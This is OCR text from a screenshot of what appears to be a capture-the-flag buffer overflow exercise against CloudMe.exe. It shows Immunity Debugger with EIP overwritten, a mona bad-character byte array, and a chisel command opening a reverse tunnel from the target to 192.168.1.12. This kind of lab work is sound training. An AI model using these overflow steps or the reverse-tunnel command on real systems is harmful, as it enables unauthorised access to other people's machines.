 Immunity Debugger - CloudMe.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
Registers (FPU) < < < < < < <
EAX 00000001
ECX 778898DA msvcrt.778898DA
EDX 009D7684
ESP 0028D470
ESI 41414141
EDI 41414141
EIP 42424242
C 0 ES 002B
Increment Plus
Decrement Minus
Zero
Set to 1
Modify Enter
Copy selection to clipboard Ctrl+C
Copy all registers to clipboard
Follow in Dump
Follow in Stack
View MMX registers
View 3DNow! registers
View debug registers
Appearance
Address Hex dump ASCII
0028D470 01 02 03 04 05 06 07 08
09 0A 0B 0C 0D 0E 0F 10
0028D480 11 12 13 14 15 16 17 18
0028D488 19 1A 1B 1C 1D 1E 1F 20
0028D490 21 22 23 24 25 26 27 28 !"#$%&'(
0028D498 29 2A 2B 2C 2D 2E 2F 30 )*+,-./0
0028D4A0 31 32 33 34 35 36 37 38 12345678
0028D4A8 39 3A 3B 3C 3D 3E 3F 40 9:;<=>?@
0028D4B0 41 42 43 44 45 46 47 48 ABCDEFGH
0028D4B8 49 4A 4B 4C 4D 4E 4F 50 IJKLMNOP
0028D4C0 51 52 53 54 55 56 57 58 QRSTUVWX
0028D4C8 59 5A 5B 5C 5D 5E 5F 60 YZ[\]^_`
0028D4D0 61 62 63 64 65 66 67 68 abcdefgh
0028D4D8 69 6A 6B 6C 6D 6E 6F 70 ijklmnop
0028D4E0 71 72 73 74 75 76 77 78 qrstuvwx
0028D4E8 79 7A 7B 7C 7D 7E 7F 80
0028D4F0 81 82 83 84 85 86 87 88
0028D4F8 89 8A 8B 8C 8D 8E 8F 90
0028D500 91 92 93 94 95 96 97 98
0028D508 99 9A 9B 9C 9D 9E 9F A0
0028D510 A1 A2 A3 A4 A5 A6 A7 A8
0028D518 A9 AA AB AC AD AE AF B0
0028D520 B1 B2 B3 B4 B5 B6 B7 B8
0028D528 B9 BA BB BC BD BE BF C0
0028D530 C1 C2 C3 C4 C5 C6 C7 C8
0028D538 C9 CA CB CC CD CE CF D0
0028D540 D1 D2 D3 D4 D5 D6 D7 D8
0028D548 D9 DA DB DC DD DE DF E0
0028D550 E1 E2 E3 E4 E5 E6 E7 E8
0028D558 E9 EA EB EC ED EE EF F0
0028D560 F1 F2 F3 F4 F5 F6 F7 F8
0028D568 F9 FA FB FC FD FE FF
0028D578 A0 D5 28 00 E1 84 99 69
0028D580 3C 10 00 00 F8 15 3E 04
0028D470
0028D474
0028D478
0028D47C
0028D480
0028D484
0028D488
0028D48C
0028D490
0028D494
0028D498
0028D49C
0028D4A0
0028D4A4
0028D4A8
0028D4AC
0028D4B0 44434241 ABCD
0028D4B4 48474645 EFGH
0028D4B8 4C4B4A49 IJKL
0028D4BC 504F4E4D MNOP
0028D4C0 54535251 QRST
0028D4C4 58575655 UVWX
0028D4C8 5C5B5A59 YZ[\
0028D4CC 605F5E5D ]^_`
0028D4D0 64636261 abcd
0028D4D4 68676665 efgh
0028D4D8 6C6B6A69 ijkl
0028D4DC 706F6E6D mnop
0028D4E0 74737271 qrst
0028D4E4 78777675 uvwx
0028D4E8 7C7B7A79 yz{|
0028D4EC 807F7E7D
0028D4F0 84838281
0028D4F4 88878685
0028D4F8 8C8B8A89
0028D4FC 908F8E8D
!mona bytearray -cpb "\x00"
[16:46:28] Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to program Paused
Administrator: C:\Windows\System32\cmd.exe - .\chisel.exe client 192.168.1.12:1234 R:8888:127.0.0.1:8888
C:\Users\al3j0\Desktop\Buff-HTB>.\chisel.exe client 192.168.1.12:1234 R:8888:127.0.0.1:8888
2024/04/23 14:38:44 client: Connecting to ws://192.168.1.12:1234
2024/04/23 14:38:44 client: Fingerprint 1b:0c:c0:6b:41:df:d2:9b:3b:19:9e:83:ce:ae:a8:31
2024/04/23 14:38:44 client: Connected (Latency 1.0001ms)
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
chisel.exe al3j0 00 3,896 K chisel.exe
CloudMe.exe *32 al3j0 00 25,616 K CloudMe.exe
cmd.exe al3j0 00 2,460 K Windows Command ...
conhost.exe al3j0 00 1,076 K Console Window Host
csrss.exe SYSTEM 00 804 K Client Server Runti...
csrss.exe SYSTEM 00 9,388 K Client Server Runti...
dwm.exe al3j0 00 824 K Desktop Window M...
explorer.exe al3j0 00 22,860 K Windows Explorer
firefox.exe *32 al3j0 00 89,988 K Firefox
firefox.exe *32 al3j0 00 110,260 K Firefox
firefox.exe *32 al3j0 00 1,036 K Firefox
firefox.exe *32 al3j0 00 1,052 K Firefox
firefox.exe *32 al3j0 00 131,128 K Firefox
firefox.exe *32 al3j0 00 3,360 K Firefox
firefox.exe *32 al3j0 00 5,596 K Firefox
firefox.exe *32 al3j0 00 28,800 K Firefox
firefox.exe *32 al3j0 00 2,876 K Firefox
firefox.exe *32 al3j0 00 1,096 K Firefox
firefox.exe *32 al3j0 00 5,884 K Firefox
ImmunityDebugger.exe *32 al3j0 00 24,048 K Immunity Debugger...
lsass.exe SYSTEM 00 2,236 K Local Security Auth...
lsm.exe SYSTEM 00 644 K Local Session Mana...
msdtc.exe NETWO... 00 692 K Microsoft Distribute...
SearchIndexer.exe SYSTEM 00 4,904 K Microsoft Windows ...
services.exe SYSTEM 00 2,456 K Services and Contr...
smss.exe SYSTEM 00 112 K Windows Session M...
spoolsv.exe SYSTEM 00 952 K Spooler SubSystem ...
sppsvc.exe NETWO... 00 1,368 K Microsoft Software ...
svchost.exe LOCAL ... 00 3,756 K Host Process for Wi...
svchost.exe NETWO... 00 8,120 K Host Process for Wi...
svchost.exe SYSTEM 00 1,712 K Host Process for Wi...
svchost.exe NETWO... 00 2,524 K Host Process for Wi...
svchost.exe LOCAL ... 00 6,152 K Host Process for Wi...
svchost.exe SYSTEM 00 62,060 K Host Process for Wi...
svchost.exe SYSTEM 00 12,344 K Host Process for Wi...
svchost.exe LOCAL ... 00 4,072 K Host Process for Wi...
svchost.exe NETWO... 00 864 K Host Process for Wi...
svchost.exe LOCAL ... 00 1,568 K Host Process for Wi...
svchost.exe SYSTEM 00 8,628 K Host Process for Wi...
System SYSTEM 00 76 K NT Kernel & System
System Idle Process SYSTEM 96 24 K Percentage of time ...
taskhost.exe al3j0 00 1,352 K Host Process for Wi...
Show processes from all users End Process
Processes: 53 CPU Usage: 4% Physical Memory: 57%
Windows 7
Build 7601
This copy of Windows is not genuine
4:48 PM
4/23/2024